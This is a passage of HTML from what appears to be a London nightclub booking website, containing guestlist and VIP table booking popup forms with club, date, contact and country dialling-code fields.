<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-6834" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6834,&quot;slug&quot;:&quot;guestlist-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-6834" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697d521ca750d" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Guestlist Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f146-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f146-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="146" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f146-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:146,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
       <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span></div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-235"><textarea name="textarea-235" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments"></textarea></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit save_booking" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4533" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;table-booking-mobile&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4533" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div id="la_heading_697d521ca800b" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Book Your VIP Table</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f4532-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f4532-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4532" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4532-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:4532,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <label for="js-book-date">Date </label><br />
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="name">Full name </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mandatory real name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="email">Email </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span> </div>
</div>
<div class="col-md-12">
<label>Mobile phone:<br />
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
